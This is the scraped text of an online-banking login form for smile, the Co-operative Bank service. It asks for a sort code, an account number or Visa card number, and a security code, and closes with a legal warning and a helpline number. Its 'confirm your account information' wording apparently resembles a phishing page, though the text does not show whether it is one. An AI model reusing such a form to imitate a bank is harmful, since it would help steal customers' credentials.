 .co
.uk
welcome to smile banking
to confirm your account information please
enter your 6-digit sort code and
back to the smile
homepage
your 8-digit account number or your
16-digit Visa card number.
sort code:
account number:
or
Visa credit card number:
enter your 4-digit security code and click 'ok'
security code:
ok
clear
Programs and data held on The Co-operative Bank p.l.c. and smile systems are PRIVATE
PROPERTY. Unauthorised access is prohibited and is contrary to the Computer Misuse Act
1990, which may result in criminal offences and a claim for damages. Customers are
reminded to keep their Customer Security Codes confidential and to contact smile on 0870
843 2265 immediately if they are aware someone else knows their Customer Security Codes.